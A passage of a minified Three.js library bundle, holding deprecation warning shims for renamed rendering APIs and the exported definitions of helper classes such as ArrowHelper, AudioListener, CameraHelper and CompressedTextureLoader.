					},
					set: function() {
						console.warn(
							"THREE.Material: .overdraw has been removed.")
					}
				},
				wrapRGB: {
					get: function() {
						return console.warn(
								"THREE.Material: .wrapRGB has been removed."),
							new yn
					}
				},
				shading: {
					get: function() {
						console.error("THREE." + this.type +
							": .shading has been removed. Use the boolean .flatShading instead."
							)
					},
					set: function(e) {
						console.warn("THREE." + this.type +
							": .shading has been removed. Use the boolean .flatShading instead."
							), this.flatShading = 1 === e
					}
				},
				stencilMask: {
					get: function() {
						return console.warn("THREE." + this.type +
							": .stencilMask has been removed. Use .stencilFuncMask instead."
							), this.stencilFuncMask
					},
					set: function(e) {
						console.warn("THREE." + this.type +
							": .stencilMask has been removed. Use .stencilFuncMask instead."
							), this.stencilFuncMask = e
					}
				}
			}), Object.defineProperties(fr.prototype, {
				derivatives: {
					get: function() {
						return console.warn(
							"THREE.ShaderMaterial: .derivatives has been moved to .extensions.derivatives."
							), this.extensions.derivatives
					},
					set: function(e) {
						console.warn(
							"THREE. ShaderMaterial: .derivatives has been moved to .extensions.derivatives."
							), this.extensions.derivatives = e
					}
				}
			}), Ba.prototype.clearTarget = function(e, t, n, r) {
				console.warn(
					"THREE.WebGLRenderer: .clearTarget() has been deprecated. Use .setRenderTarget() and .clear() instead."
					), this.setRenderTarget(e), this.clear(t, n, r)
			}, Ba.prototype.animate = function(e) {
				console.warn(
						"THREE.WebGLRenderer: .animate() is now .setAnimationLoop()."),
					this.setAnimationLoop(e)
			}, Ba.prototype.getCurrentRenderTarget = function() {
				return console.warn(
					"THREE.WebGLRenderer: .getCurrentRenderTarget() is now .getRenderTarget()."
					), this.getRenderTarget()
			}, Ba.prototype.getMaxAnisotropy = function() {
				return console.warn(
					"THREE.WebGLRenderer: .getMaxAnisotropy() is now .capabilities.getMaxAnisotropy()."
					), this.capabilities.getMaxAnisotropy()
			}, Ba.prototype.getPrecision = function() {
				return console.warn(
					"THREE.WebGLRenderer: .getPrecision() is now .capabilities.precision."
					), this.capabilities.precision
			}, Ba.prototype.resetGLState = function() {
				return console.warn(
						"THREE.WebGLRenderer: .resetGLState() is now .state.reset()."),
					this.state.reset()
			}, Ba.prototype.supportsFloatTextures = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsFloatTextures() is now .extensions.get( 'OES_texture_float' )."
					), this.extensions.get("OES_texture_float")
			}, Ba.prototype.supportsHalfFloatTextures = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsHalfFloatTextures() is now .extensions.get( 'OES_texture_half_float' )."
					), this.extensions.get("OES_texture_half_float")
			}, Ba.prototype.supportsStandardDerivatives = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsStandardDerivatives() is now .extensions.get( 'OES_standard_derivatives' )."
					), this.extensions.get("OES_standard_derivatives")
			}, Ba.prototype.supportsCompressedTextureS3TC = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsCompressedTextureS3TC() is now .extensions.get( 'WEBGL_compressed_texture_s3tc' )."
					), this.extensions.get("WEBGL_compressed_texture_s3tc")
			}, Ba.prototype.supportsCompressedTexturePVRTC = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsCompressedTexturePVRTC() is now .extensions.get( 'WEBGL_compressed_texture_pvrtc' )."
					), this.extensions.get("WEBGL_compressed_texture_pvrtc")
			}, Ba.prototype.supportsBlendMinMax = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsBlendMinMax() is now .extensions.get( 'EXT_blend_minmax' )."
					), this.extensions.get("EXT_blend_minmax")
			}, Ba.prototype.supportsVertexTextures = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsVertexTextures() is now .capabilities.vertexTextures."
					), this.capabilities.vertexTextures
			}, Ba.prototype.supportsInstancedArrays = function() {
				return console.warn(
					"THREE.WebGLRenderer: .supportsInstancedArrays() is now .extensions.get( 'ANGLE_instanced_arrays' )."
					), this.extensions.get("ANGLE_instanced_arrays")
			}, Ba.prototype.enableScissorTest = function(e) {
				console.warn(
					"THREE.WebGLRenderer: .enableScissorTest() is now .setScissorTest()."
					), this.setScissorTest(e)
			}, Ba.prototype.initMaterial = function() {
				console.warn("THREE.WebGLRenderer: .initMaterial() has been removed.")
			}, Ba.prototype.addPrePlugin = function() {
				console.warn("THREE.WebGLRenderer: .addPrePlugin() has been removed.")
			}, Ba.prototype.addPostPlugin = function() {
				console.warn("THREE.WebGLRenderer: .addPostPlugin() has been removed.")
			}, Ba.prototype.updateShadowMap = function() {
				console.warn(
					"THREE.WebGLRenderer: .updateShadowMap() has been removed.")
			}, Ba.prototype.setFaceCulling = function() {
				console.warn("THREE.WebGLRenderer: .setFaceCulling() has been removed.")
			}, Ba.prototype.allocTextureUnit = function() {
				console.warn(
					"THREE.WebGLRenderer: .allocTextureUnit() has been removed.")
			}, Ba.prototype.setTexture = function() {
				console.warn("THREE.WebGLRenderer: .setTexture() has been removed.")
			}, Ba.prototype.setTexture2D = function() {
				console.warn("THREE.WebGLRenderer: .setTexture2D() has been removed.")
			}, Ba.prototype.setTextureCube = function() {
				console.warn("THREE.WebGLRenderer: .setTextureCube() has been removed.")
			}, Ba.prototype.getActiveMipMapLevel = function() {
				return console.warn(
					"THREE.WebGLRenderer: .getActiveMipMapLevel() is now .getActiveMipmapLevel()."
					), this.getActiveMipmapLevel()
			}, Object.defineProperties(Ba.prototype, {
				shadowMapEnabled: {
					get: function() {
						return this.shadowMap.enabled
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderer: .shadowMapEnabled is now .shadowMap.enabled."
							), this.shadowMap.enabled = e
					}
				},
				shadowMapType: {
					get: function() {
						return this.shadowMap.type
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderer: .shadowMapType is now .shadowMap.type."
							), this.shadowMap.type = e
					}
				},
				shadowMapCullFace: {
					get: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead."
							)
					},
					set: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMapCullFace has been removed. Set Material.shadowSide instead."
							)
					}
				},
				context: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderer: .context has been removed. Use .getContext() instead."
							), this.getContext()
					}
				},
				vr: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderer: .vr has been renamed to .xr"
							), this.xr
					}
				},
				gammaInput: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead."
							), !1
					},
					set: function() {
						console.warn(
							"THREE.WebGLRenderer: .gammaInput has been removed. Set the encoding for textures via Texture.encoding instead."
							)
					}
				},
				gammaOutput: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."
							), !1
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderer: .gammaOutput has been removed. Set WebGLRenderer.outputEncoding instead."
							), this.outputEncoding = !0 === e ? ue : le
					}
				},
				toneMappingWhitePoint: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderer: .toneMappingWhitePoint has been removed."
							), 1
					},
					set: function() {
						console.warn(
							"THREE.WebGLRenderer: .toneMappingWhitePoint has been removed."
							)
					}
				}
			}), Object.defineProperties(Aa.prototype, {
				cullFace: {
					get: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead."
							)
					},
					set: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMap.cullFace has been removed. Set Material.shadowSide instead."
							)
					}
				},
				renderReverseSided: {
					get: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead."
							)
					},
					set: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMap.renderReverseSided has been removed. Set Material.shadowSide instead."
							)
					}
				},
				renderSingleSided: {
					get: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead."
							)
					},
					set: function() {
						console.warn(
							"THREE.WebGLRenderer: .shadowMap.renderSingleSided has been removed. Set Material.shadowSide instead."
							)
					}
				}
			}), Object.defineProperties(Ue.prototype, {
				wrapS: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."
							), this.texture.wrapS
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .wrapS is now .texture.wrapS."
							), this.texture.wrapS = e
					}
				},
				wrapT: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."
							), this.texture.wrapT
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .wrapT is now .texture.wrapT."
							), this.texture.wrapT = e
					}
				},
				magFilter: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."
							), this.texture.magFilter
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .magFilter is now .texture.magFilter."
							), this.texture.magFilter = e
					}
				},
				minFilter: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."
							), this.texture.minFilter
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .minFilter is now .texture.minFilter."
							), this.texture.minFilter = e
					}
				},
				anisotropy: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."
							), this.texture.anisotropy
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .anisotropy is now .texture.anisotropy."
							), this.texture.anisotropy = e
					}
				},
				offset: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .offset is now .texture.offset."
							), this.texture.offset
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .offset is now .texture.offset."
							), this.texture.offset = e
					}
				},
				repeat: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .repeat is now .texture.repeat."
							), this.texture.repeat
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .repeat is now .texture.repeat."
							), this.texture.repeat = e
					}
				},
				format: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .format is now .texture.format."
							), this.texture.format
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .format is now .texture.format."
							), this.texture.format = e
					}
				},
				type: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .type is now .texture.type."
							), this.texture.type
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .type is now .texture.type."
							), this.texture.type = e
					}
				},
				generateMipmaps: {
					get: function() {
						return console.warn(
							"THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."
							), this.texture.generateMipmaps
					},
					set: function(e) {
						console.warn(
							"THREE.WebGLRenderTarget: .generateMipmaps is now .texture.generateMipmaps."
							), this.texture.generateMipmaps = e
					}
				}
			}), Wu.prototype.load = function(e) {
				console.warn(
					"THREE.Audio: .load has been deprecated. Use THREE.AudioLoader instead."
					);
				var t = this;
				return (new Iu).load(e, (function(e) {
					t.setBuffer(e)
				})), this
			}, $u.prototype.getData = function() {
				return console.warn(
						"THREE.AudioAnalyser: .getData() is now .getFrequencyData()."),
					this.getFrequencyData()
			}, gr.prototype.updateCubeMap = function(e, t) {
				return console.warn(
						"THREE.CubeCamera: .updateCubeMap() is now .update()."), this
					.update(e, t)
			}, gr.prototype.clear = function(e, t, n, r) {
				return console.warn(
						"THREE.CubeCamera: .clear() is now .renderTarget.clear()."),
					this.renderTarget.clear(e, t, n, r)
			}, Oe.crossOrigin = void 0, Oe.loadTexture = function(e, t, n, r) {
				console.warn(
					"THREE.ImageUtils.loadTexture has been deprecated. Use THREE.TextureLoader() instead."
					);
				var i = new kl;
				i.setCrossOrigin(this.crossOrigin);
				var a = i.load(e, n, void 0, r);
				return t && (a.mapping = t), a
			}, Oe.loadTextureCube = function(e, t, n, r) {
				console.warn(
					"THREE.ImageUtils.loadTextureCube has been deprecated. Use THREE.CubeTextureLoader() instead."
					);
				var i = new Al;
				i.setCrossOrigin(this.crossOrigin);
				var a = i.load(e, n, void 0, r);
				return t && (a.mapping = t), a
			}, Oe.loadCompressedTexture = function() {
				console.error(
					"THREE.ImageUtils.loadCompressedTexture has been removed. Use THREE.DDSLoader instead."
					)
			}, Oe.loadCompressedTextureCube = function() {
				console.error(
					"THREE.ImageUtils.loadCompressedTextureCube has been removed. Use THREE.DDSLoader instead."
					)
			};
			var fh = {
				createMultiMaterialObject: function() {
					console.error(
						"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js"
						)
				},
				detach: function() {
					console.error(
						"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js"
						)
				},
				attach: function() {
					console.error(
						"THREE.SceneUtils has been moved to /examples/jsm/utils/SceneUtils.js"
						)
				}
			};
			"undefined" != typeof __THREE_DEVTOOLS__ && __THREE_DEVTOOLS__.dispatchEvent(
					new CustomEvent("register", {
						detail: {
							revision: n
						}
					})), "undefined" != typeof window && (window.__THREE__ ? console.warn(
						"WARNING: Multiple instances of Three.js being imported.") : window
					.__THREE__ = n), e.ACESFilmicToneMapping = 4, e.AddEquation = r, e
				.AddOperation = 2, e.AdditiveAnimationBlendMode = se, e.AdditiveBlending =
				2, e.AlphaFormat = 1021, e.AlwaysDepth = 1, e.AlwaysStencilFunc = 519, e
				.AmbientLight = vu, e.AmbientLightProbe = Nu, e.AnimationClip = yl, e
				.AnimationLoader = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = new Tl(this.manager);
							a.setPath(this.path), a.setRequestHeader(this
								.requestHeader), a.setWithCredentials(
								this.withCredentials), a.load(e, (
								function(n) {
									try {
										t(i.parse(JSON.parse(n)))
									} catch (t) {
										r ? r(t) : console.error(t),
											i.manager.itemError(e)
									}
								}), n, r)
						}
					}, {
						key: "parse",
						value: function(e) {
							for (var t = [], n = 0; n < e.length; n++) {
								var r = yl.parse(e[n]);
								t.push(r)
							}
							return t
						}
					}]), n
				}(Ml), e.AnimationMixer = uc, e.AnimationObjectGroup = sc, e
				.AnimationUtils = al, e.ArcCurve = Pl, e.ArrayCamera = Ca, e.ArrowHelper =
				function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e, r = arguments.length > 0 && void 0 !== arguments[0] ?
							arguments[0] : new je(0, 0, 1),
							i = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : new je(0, 0, 0),
							a = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 1,
							o = arguments.length > 3 && void 0 !== arguments[3] ? arguments[
								3] : 16776960,
							s = arguments.length > 4 && void 0 !== arguments[4] ? arguments[
								4] : .2 * a,
							l = arguments.length > 5 && void 0 !== arguments[5] ? arguments[
								5] : .2 * s;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"ArrowHelper", void 0 === Bc && ((Bc = new Vn).setAttribute(
								"position", new Cn([0, 0, 0, 0, 1, 0], 3)), (zc =
								new Zo(0, .5, 1, 5, 1)).translate(0, -.5, 0)), e.position
							.copy(i), e.line = new Io(Bc, new Ao({
								color: o,
								toneMapped: !1
							})), e.line.matrixAutoUpdate = !1, e.add(e.line), e.cone =
							new sr(zc, new xn({
								color: o,
								toneMapped: !1
							})), e.cone.matrixAutoUpdate = !1, e.add(e.cone), e
							.setDirection(r), e.setLength(a, s, l), e
					}
					return (0, y.default)(n, [{
						key: "setDirection",
						value: function(e) {
							if (e.y > .99999) this.quaternion.set(0, 0, 0,
								1);
							else if (e.y < -.99999) this.quaternion.set(1,
								0, 0, 0);
							else {
								Uc.set(e.z, 0, -e.x).normalize();
								var t = Math.acos(e.y);
								this.quaternion.setFromAxisAngle(Uc, t)
							}
						}
					}, {
						key: "setLength",
						value: function(e) {
							var t = arguments.length > 1 && void 0 !==
								arguments[1] ? arguments[1] : .2 * e,
								n = arguments.length > 2 && void 0 !==
								arguments[2] ? arguments[2] : .2 * t;
							this.line.scale.set(1, Math.max(1e-4, e - t),
								1), this.line.updateMatrix(), this.cone
								.scale.set(n, t, n), this.cone.position.y =
								e, this.cone.updateMatrix()
						}
					}, {
						key: "setColor",
						value: function(e) {
							this.line.material.color.set(e), this.cone
								.material.color.set(e)
						}
					}, {
						key: "copy",
						value: function(e) {
							return (0, h.default)((0, m.default)(n
									.prototype), "copy", this).call(this, e,
									!1), this.line.copy(e.line), this.cone
								.copy(e.cone), this
						}
					}]), n
				}(Xt), e.Audio = Wu, e.AudioAnalyser = $u, e.AudioContext = Pu, e
				.AudioListener = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n() {
						var e;
						return (0, g.default)(this, n), (e = t.call(this)).type =
							"AudioListener", e.context = Pu.getContext(), e.gain = e.context
							.createGain(), e.gain.connect(e.context.destination), e.filter =
							null, e.timeDelta = 0, e._clock = new zu, e
					}
					return (0, y.default)(n, [{
						key: "getInput",
						value: function() {
							return this.gain
						}
					}, {
						key: "removeFilter",
						value: function() {
							return null !== this.filter && (this.gain
									.disconnect(this.filter), this.filter
									.disconnect(this.context.destination),
									this.gain.connect(this.context
										.destination), this.filter = null),
								this
						}
					}, {
						key: "getFilter",
						value: function() {
							return this.filter
						}
					}, {
						key: "setFilter",
						value: function(e) {
							return null !== this.filter ? (this.gain
									.disconnect(this.filter), this.filter
									.disconnect(this.context.destination)) :
								this.gain.disconnect(this.context
									.destination), this.filter = e, this
								.gain.connect(this.filter), this.filter
								.connect(this.context.destination), this
						}
					}, {
						key: "getMasterVolume",
						value: function() {
							return this.gain.gain.value
						}
					}, {
						key: "setMasterVolume",
						value: function(e) {
							return this.gain.gain.setTargetAtTime(e, this
								.context.currentTime, .01), this
						}
					}, {
						key: "updateMatrixWorld",
						value: function(e) {
							(0, h.default)((0, m.default)(n.prototype),
								"updateMatrixWorld", this).call(this, e);
							var t = this.context.listener,
								r = this.up;
							if (this.timeDelta = this._clock.getDelta(),
								this.matrixWorld.decompose(Hu, Uu, Gu), Vu
								.set(0, 0, -1).applyQuaternion(Uu), t
								.positionX) {
								var i = this.context.currentTime + this
									.timeDelta;
								t.positionX.linearRampToValueAtTime(Hu.x,
									i), t.positionY.linearRampToValueAtTime(
										Hu.y, i), t.positionZ
									.linearRampToValueAtTime(Hu.z, i), t
									.forwardX.linearRampToValueAtTime(Vu.x,
										i), t.forwardY
									.linearRampToValueAtTime(Vu.y, i), t
									.forwardZ.linearRampToValueAtTime(Vu.z,
										i), t.upX.linearRampToValueAtTime(r
										.x, i), t.upY
									.linearRampToValueAtTime(r.y, i), t.upZ
									.linearRampToValueAtTime(r.z, i)
							} else t.setPosition(Hu.x, Hu.y, Hu.z), t
								.setOrientation(Vu.x, Vu.y, Vu.z, r.x, r.y,
									r.z)
						}
					}]), n
				}(Xt), e.AudioLoader = Iu, e.AxesHelper = Gc, e.AxisHelper = function(e) {
					return console.warn(
							"THREE.AxisHelper has been renamed to THREE.AxesHelper."),
						new Gc(e)
				}, e.BackSide = 1, e.BasicDepthPacking = 3200, e.BasicShadowMap = 0, e
				.BinaryTextureLoader = function(e) {
					return console.warn(
						"THREE.BinaryTextureLoader has been renamed to THREE.DataTextureLoader."
						), new Ll(e)
				}, e.Bone = go, e.BooleanKeyframeTrack = hl, e.BoundingBoxHelper = function(
					e, t) {
					return console.warn(
						"THREE.BoundingBoxHelper has been deprecated. Creating a THREE.BoxHelper instead."
						), new Hc(e, t)
				}, e.Box2 = mc, e.Box3 = Ye, e.Box3Helper = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r, i = arguments.length > 1 && void 0 !== arguments[1] ?
							arguments[1] : 16776960;
						(0, g.default)(this, n);
						var a = new Uint16Array([0, 1, 1, 2, 2, 3, 3, 0, 4, 5, 5, 6, 6, 7,
								7, 4, 0, 4, 1, 5, 2, 6, 3, 7
							]),
							o = new Vn;
						return o.setIndex(new wn(a, 1)), o.setAttribute("position", new Cn([
								1, 1, 1, -1, 1, 1, -1, -1, 1, 1, -1, 1, 1, 1, -1, -
								1, 1, -1, -1, -1, -1, 1, -1, -1
							], 3)), (r = t.call(this, o, new Ao({
								color: i,
								toneMapped: !1
							}))).box = e, r.type = "Box3Helper", r.geometry
							.computeBoundingSphere(), r
					}
					return (0, y.default)(n, [{
						key: "updateMatrixWorld",
						value: function(e) {
							var t = this.box;
							t.isEmpty() || (t.getCenter(this.position), t
								.getSize(this.scale), this.scale
								.multiplyScalar(.5), (0, h.default)((0,
										m.default)(n.prototype),
									"updateMatrixWorld", this).call(
									this, e))
						}
					}]), n
				}(Oo), e.BoxBufferGeometry = ur, e.BoxGeometry = ur, e.BoxHelper = Hc, e
				.BufferAttribute = wn, e.BufferGeometry = Vn, e.BufferGeometryLoader = Mu, e
				.ByteType = 1010, e.Cache = _l, e.Camera = pr, e.CameraHelper = function(
				e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						var r;
						(0, g.default)(this, n);
						var i = new Vn,
							a = new Ao({
								color: 16777215,
								vertexColors: !0,
								toneMapped: !1
							}),
							o = [],
							s = [],
							l = {},
							u = new yn(16755200),
							c = new yn(16711680),
							h = new yn(43775),
							d = new yn(16777215),
							f = new yn(3355443);

						function p(e, t, n) {
							v(e, n), v(t, n)
						}

						function v(e, t) {
							o.push(0, 0, 0), s.push(t.r, t.g, t.b), void 0 === l[e] && (l[
								e] = []), l[e].push(o.length / 3 - 1)
						}
						return p("n1", "n2", u), p("n2", "n4", u), p("n4", "n3", u), p("n3",
								"n1", u), p("f1", "f2", u), p("f2", "f4", u), p("f4", "f3",
								u), p("f3", "f1", u), p("n1", "f1", u), p("n2", "f2", u), p(
								"n3", "f3", u), p("n4", "f4", u), p("p", "n1", c), p("p",
								"n2", c), p("p", "n3", c), p("p", "n4", c), p("u1", "u2",
							h), p("u2", "u3", h), p("u3", "u1", h), p("c", "t", d), p("p",
								"c", f), p("cn1", "cn2", f), p("cn3", "cn4", f), p("cf1",
								"cf2", f), p("cf3", "cf4", f), i.setAttribute("position",
								new Cn(o, 3)), i.setAttribute("color", new Cn(s, 3)), (r = t
								.call(this, i, a)).type = "CameraHelper", r.camera = e, r
							.camera.updateProjectionMatrix && r.camera
							.updateProjectionMatrix(), r.matrix = e.matrixWorld, r
							.matrixAutoUpdate = !1, r.pointMap = l, r.update(), r
					}
					return (0, y.default)(n, [{
						key: "update",
						value: function() {
							var e = this.geometry,
								t = this.pointMap;
							Nc.projectionMatrixInverse.copy(this.camera
									.projectionMatrixInverse), Oc("c", t, e,
									Nc, 0, 0, -1), Oc("t", t, e, Nc, 0, 0,
									1), Oc("n1", t, e, Nc, -1, -1, -1), Oc(
									"n2", t, e, Nc, 1, -1, -1), Oc("n3", t,
									e, Nc, -1, 1, -1), Oc("n4", t, e, Nc, 1,
									1, -1), Oc("f1", t, e, Nc, -1, -1, 1),
								Oc("f2", t, e, Nc, 1, -1, 1), Oc("f3", t, e,
									Nc, -1, 1, 1), Oc("f4", t, e, Nc, 1, 1,
									1), Oc("u1", t, e, Nc, .7, 1.1, -1), Oc(
									"u2", t, e, Nc, -.7, 1.1, -1), Oc("u3",
									t, e, Nc, 0, 2, -1), Oc("cf1", t, e, Nc,
									-1, 0, 1), Oc("cf2", t, e, Nc, 1, 0, 1),
								Oc("cf3", t, e, Nc, 0, -1, 1), Oc("cf4", t,
									e, Nc, 0, 1, 1), Oc("cn1", t, e, Nc, -1,
									0, -1), Oc("cn2", t, e, Nc, 1, 0, -1),
								Oc("cn3", t, e, Nc, 0, -1, -1), Oc("cn4", t,
									e, Nc, 0, 1, -1), e.getAttribute(
									"position").needsUpdate = !0
						}
					}, {
						key: "dispose",
						value: function() {
							this.geometry.dispose(), this.material.dispose()
						}
					}]), n
				}(Oo), e.CanvasRenderer = function() {
					console.error("THREE.CanvasRenderer has been removed")
				}, e.CanvasTexture = Xo, e.CatmullRomCurve3 = zl, e.CineonToneMapping = 3, e
				.CircleBufferGeometry = $o, e.CircleGeometry = $o, e.ClampToEdgeWrapping =
				E, e.Clock = zu, e.Color = yn, e.ColorKeyframeTrack = dl, e
				.CompressedTexture = qo, e.CompressedTextureLoader = function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e) {
						return (0, g.default)(this, n), t.call(this, e)
					}
					return (0, y.default)(n, [{
						key: "load",
						value: function(e, t, n, r) {
							var i = this,
								a = [],
								o = new qo,
								s = new Tl(this.manager);
							s.setPath(this.path), s.setResponseType(
								"arraybuffer"), s.setRequestHeader(this
								.requestHeader), s.setWithCredentials(i
								.withCredentials);
							var l = 0;

							function u(u) {
								s.load(e[u], (function(e) {
									var n = i.parse(e, !0);
									a[u] = {
										width: n.width,
										height: n.height,
										format: n.format,
										mipmaps: n.mipmaps
									}, 6 === (l += 1) && (
										1 === n
										.mipmapCount && (o
											.minFilter = C),
										o.image = a, o
										.format = n.format,
										o.needsUpdate = !0,
										t && t(o))
								}), n, r)
							}
							if (Array.isArray(e))
								for (var c = 0, h = e.length; c < h; ++c) u(
									c);
							else s.load(e, (function(e) {
								var n = i.parse(e, !0);
								if (n.isCubemap) {
									for (var r = n.mipmaps
											.length / n
											.mipmapCount, s =
											0; s < r; s++) {
										a[s] = {
											mipmaps: []
										};
										for (var l = 0; l < n
											.mipmapCount; l++)
											a[s].mipmaps.push(n
												.mipmaps[s * n
													.mipmapCount +
													l]), a[s]
											.format = n.format,
											a[s].width = n
											.width, a[s]
											.height = n.height
									}
									o.image = a
								} else o.image.width = n.width,
									o.image.height = n.height, o
									.mipmaps = n.mipmaps;
								1 === n.mipmapCount && (o
										.minFilter = C), o
									.format = n.format, o
									.needsUpdate = !0, t && t(o)
							}), n, r);
							return o
						}
					}]), n
				}(Ml), e.ConeBufferGeometry = Jo, e.ConeGeometry = Jo, e.CubeCamera = gr, e
				.CubeReflectionMapping = a, e.CubeRefractionMapping = o, e.CubeTexture = yr,
				e.CubeTextureLoader = Al, e.CubeUVReflectionMapping = b, e
				.CubeUVRefractionMapping = S, e.CubicBezierCurve = Gl, e.CubicBezierCurve3 =
				Vl, e.CubicInterpolant = sl, e.CullFaceBack = 1, e.CullFaceFront = 2, e
				.CullFaceFrontBack = 3, e.CullFaceNone = 0, e.Curve = Rl, e.CurvePath = Zl,
				e.CustomBlending = 5, e.CustomToneMapping = 5, e.CylinderBufferGeometry =
				Zo, e.CylinderGeometry = Zo, e.Cylindrical = function() {
					function e() {
						var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[
								0] : 1,
							n = arguments.length > 1 && void 0 !== arguments[1] ? arguments[
								1] : 0,
							r = arguments.length > 2 && void 0 !== arguments[2] ? arguments[
								2] : 0;
						return (0, g.default)(this, e), this.radius = t, this.theta = n,
							this.y = r, this
					}
					return (0, y.default)(e, [{
						key: "set",
						value: function(e, t, n) {
							return this.radius = e, this.theta = t, this.y =
								n, this
						}
					}, {
						key: "copy",
						value: function(e) {
							return this.radius = e.radius, this.theta = e
								.theta, this.y = e.y, this
						}
					}, {
						key: "setFromVector3",
						value: function(e) {
							return this.setFromCartesianCoords(e.x, e.y, e
								.z)
						}
					}, {
						key: "setFromCartesianCoords",
						value: function(e, t, n) {
							return this.radius = Math.sqrt(e * e + n * n),
								this.theta = Math.atan2(e, n), this.y = t,
								this
						}
					}, {
						key: "clone",
						value: function() {
							return (new this.constructor).copy(this)
						}
					}]), e
				}(), e.DataTexture = yo, e.DataTexture2DArray = Vr, e.DataTexture3D = Wr, e
				.DataTextureLoader = Ll, e.DataUtils = function() {
					function e() {
						(0, g.default)(this, e)
					}
					return (0, y.default)(e, null, [{
						key: "toHalfFloat",
						value: function(e) {
							Vc[0] = e;
							var t = Wc[0],
								n = t >> 16 & 32768,
								r = t >> 12 & 2047,
								i = t >> 23 & 255;
							return i < 103 ? n : i > 142 ? (n |= 31744, n |=
									(255 == i ? 0 : 1) && 8388607 & t) : i <
								113 ? n |= ((r |= 2048) >> 114 - i) + (r >>
									113 - i & 1) : (n |= i - 112 << 10 |
									r >> 1, n += 1 & r)
						}
					}]), e
				}(), e.DecrementStencilOp = 7683, e.DecrementWrapStencilOp = 34056, e
				.DefaultLoadingManager = wl, e.DepthFormat = G, e.DepthStencilFormat = V, e
				.DepthTexture = Yo, e.DirectionalLight = pu, e.DirectionalLightHelper =
				function(e) {
					(0, p.default)(n, e);
					var t = M(n);

					function n(e, r, i) {
						var a;
						(0, g.default)(this, n), (a = t.call(this)).light = e, a.light
							.updateMatrixWorld(), a.matrix = e.matrixWorld, a
							.matrixAutoUpdate = !1, a.color = i, void 0 === r && (r = 1);
						var o = new Vn;
						o.setAttribute("position", new Cn([-r, r, 0, r, r, 0, r, -r, 0, -r,
							-r, 0, -r, r, 0
						], 3));
						var s = new Ao({
							fog: !1,
							toneMapped: !1
						});
						return a.lightPlane = new Io(o, s), a.add(a.lightPlane), (o =
								new Vn).setAttribute("position", new Cn([0, 0, 0, 0, 0, 1],
								3)), a.targetLine = new Io(o, s), a.add(a.targetLine), a
							.update(), a
					}
					return (0, y.default)(n, [{
						key: "dispose",
						value: function() {
							this.lightPlane.geometry.dispose(), this
								.lightPlane.material.dispose(), this
								.targetLine.geometry.dispose(), this
								.targetLine.material.dispose()
						}
					}, {
						key: "update",
						value: function() {
							Cc.setFromMatrixPosition(this.light
								.matrixWorld), Pc.setFromMatrixPosition(this
									.light.target.matrixWorld), Ic
								.subVectors(Pc, Cc), this.lightPlane.lookAt(
									Pc), void 0 !== this.color ? (this
									.lightPlane.material.color.set(this
										.color), this.targetLine.material
									.color.set(this.color)) : (this
									.lightPlane.material.color.copy(this
